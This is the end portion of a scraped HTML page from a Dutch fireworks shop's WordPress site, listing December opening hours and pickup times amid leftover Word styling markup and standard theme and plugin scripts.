Name="Medium Grid 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/><br />  <w:LsdException Locked="false" Priority="19" QFormat="true" Name="Subtle Emphasis"/><br />  <w:LsdException Locked="false" Priority="21" QFormat="true" Name="Intense Emphasis"/><br />  <w:LsdException Locked="false" Priority="31" QFormat="true" Name="Subtle Reference"/><br />  <w:LsdException Locked="false" Priority="32" QFormat="true" Name="Intense Reference"/><br />  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/><br />  <w:LsdException Locked="false" Priority="37" SemiHidden="true" UnhideWhenUsed="true" Name="Bibliography"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/><br />  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/><br />  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/><br />  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/><br />  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/><br />  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/><br />  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 1"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 2"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 3"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 4"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 5"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 6"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 1"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 2"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 3"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 4"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 5"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 6"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Mention"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Smart Hyperlink"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Hashtag"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Unresolved Mention"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Smart Link"/><br /> </w:LatentStyles><br /></xml><![endif]--><!-- [if gte mso 10]></p>
<style>
 /* Style Definitions */<br /> table.MsoNormalTable<br />	{mso-style-name:Standaardtabel;<br />	mso-tstyle-rowband-size:0;<br />	mso-tstyle-colband-size:0;<br />	mso-style-noshow:yes;<br />	mso-style-priority:99;<br />	mso-style-parent:"";<br />	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;<br />	mso-para-margin:0cm;<br />	mso-pagination:widow-orphan;<br />	font-size:10.0pt;<br />	font-family:"Times New Roman",serif;}<br /></style>
<p><![endif]--></p><h3 class="MsoNormal"><span style="color: #1eb500;">Openingstijden</span></h3><p class="MsoNormal">Ma | 16 dec | gesloten</p><p class="MsoNormal">Di | 17 dec | 09.00-17.30</p><p class="MsoNormal">Wo | 18 dec | 09.00-17.30</p><p class="MsoNormal">Do | 19 dec | 09.00-17.30</p><p class="MsoNormal">Vr | 20 dec | 09.00-17.30</p><p class="MsoNormal">Za | 21 dec | 09.00-17.00</p><p class="MsoNormal">Zo | 22 dec | gesloten</p><p class="MsoNormal">Ma | 23 dec | gesloten</p><p class="MsoNormal">Di | 24 dec | 09.00-17.00</p><p class="MsoNormal">Wo | 25 dec | gesloten</p><p class="MsoNormal">Do | 26 dec | gesloten</p><p class="MsoNormal">Vr | 27 dec | 09.00-17.30</p><h3 class="MsoNormal"><span style="color: #1eb500;">Losse verkoop &amp; afhalen</span></h3><p class="MsoNormal"><span lang="IT" style="mso-ansi-language: IT;">Za | 28 dec | <br />09.00–21.00</span></p><p class="MsoNormal"><span lang="IT" style="mso-ansi-language: IT;">Ma | 30 dec | 09-00–21.00</span></p><p class="MsoNormal"><span lang="IT" style="mso-ansi-language: IT;">Di | 31 december | 09.00-19.00</span></p><p> </p><p><a href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril.png"><img loading="lazy" class="alignnone size-full wp-image-1315" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril.png" alt="logo-vuurwerkbril vuurwerk hoogerheide" width="1024" height="1024" /></a></p><p> </p><p><a href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo.png"><img loading="lazy" class="alignnone size-full wp-image-1317" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo.png" alt="vuurwerkcheck-logo van den Brand Tweewielers" width="369" height="127" /></a></p>						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3825" class="elementor elementor-3825 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-77b979bf e-flex e-con-boxed e-con e-parent" data-id="77b979bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;split&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-fb1845f elementor-widget elementor-widget-image" data-id="fb1845f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="369" height="127" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo.png" class="attachment-medium_large size-medium_large wp-image-1317" alt="vuurwerkcheck-logo van den Brand Tweewielers" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo.png 369w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo-300x103.png 300w" sizes="(max-width: 369px) 100vw, 369px" />													</div>
				</div>
				<div class="elementor-element elementor-element-8d0e89e elementor-widget elementor-widget-image" data-id="8d0e89e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="800" height="195" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1024x249.png" class="attachment-large size-large wp-image-3579" alt="" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1024x249.png 1024w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-300x73.png 300w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-768x187.png 768w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1536x374.png 1536w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1080x263.png 1080w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c1e1b04 elementor-widget elementor-widget-image" data-id="c1e1b04" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="300" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-300x300.png" class="attachment-medium size-medium wp-image-1315" alt="logo-vuurwerkbril vuurwerk hoogerheide" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-300x300.png 300w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-150x150.png 150w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-768x768.png 768w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril.png 1024w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://vuurwerkhoogerheide.nl/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vuurwerkhoogerheide.nl\/wp-admin\/admin-ajax.php","nonce":"44c79196b8","urls":{"assets":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vuurwerkhoogerheide.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carrousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vuurwerkhoogerheide.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"29de411281"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2484,"title":"Interview%20met%20het%20AD%20%E2%80%93%20Vuurwerk%20Hoogerheide","excerpt":"","featuredImage":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/uploads\/2018\/12\/1516-chinese-rol-13-m.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vuurwerkhoogerheide.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vuurwerkhoogerheide.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-22 19:16:06 -->

--- FILE ---
content_type: text/css
